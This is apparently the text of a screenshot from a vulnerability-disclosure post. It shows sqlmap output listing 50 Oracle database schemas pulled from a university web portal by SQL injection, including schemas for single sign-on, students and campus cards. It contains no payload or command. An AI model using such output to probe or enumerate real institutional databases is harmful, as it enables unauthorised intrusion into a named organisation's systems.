 管理员: C:\Windows\system32\cmd.exe
[12:10:59] [INFO] the SQL query used returns 50 entries
available databases [50]:
[*] CTXSYS
[*] DBSNMP
[*] DCM
[*] DCP
[*] DCP_CMS
[*] DCP_PORTAL
[*] DMSYS
[*] EXFSYS
[*] HR
[*] ICDC_CW
[*] ICDC_DM
[*] ICDC_EDU_REPORT
[*] ICDC_JSJXY
[*] ICDC_JX
[*] ICDC_JZG
[*] ICDC_KY
[*] ICDC_PUB
[*] ICDC_QUERY
[*] ICDC_REPORT
[*] ICDC_REPORT_BAK
[*] ICDC_SSO
[*] ICDC_TS
[*] ICDC_TYWS
[*] ICDC_UTIL
[*] ICDC_XS
[*] ICDC_XX
[*] ICDC_YJSZS
[*] ICDC_YKT
[*] ICDC_ZC
[*] IX
[*] MDSYS
[*] NORTHWIND
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] RALASAFE
[*] SCOTT
[*] SH
[*] SNPM
[*] SNPM1
[*] SNPW
[*] SNPW1
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WECHAT
[*] WMSYS
[*] XDB
www.wooyun.org
[12:11:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator.Han-PC\.sqlmap\output\portal.sicnu.edu